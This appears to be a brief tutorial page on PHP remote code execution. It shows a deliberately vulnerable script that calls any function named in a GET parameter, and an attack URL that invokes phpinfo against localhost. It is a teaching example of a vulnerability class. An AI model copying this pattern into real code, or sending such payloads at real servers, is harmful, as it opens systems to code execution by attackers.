 Remote Code Execution – Vulnerable Codes

Dynamic Functions

<?php
$callback = $_GET['callback'];
$arguments = $_GET['arguments'];
function callback($args){
echo 'function called with arguments';
}
$callback($arguments);
// $func = new ReflectionFunction($callback); $func->invoke($arguments); also same
// create_function also vulnerable create_function('$foobar', "echo $foobar;");
?>

Expected Input

http://localhost/rce/callback.php?callback=callback&arguments=args

Attack

http://localhost/rce/callback.php?callback=phpinfo&arguments=1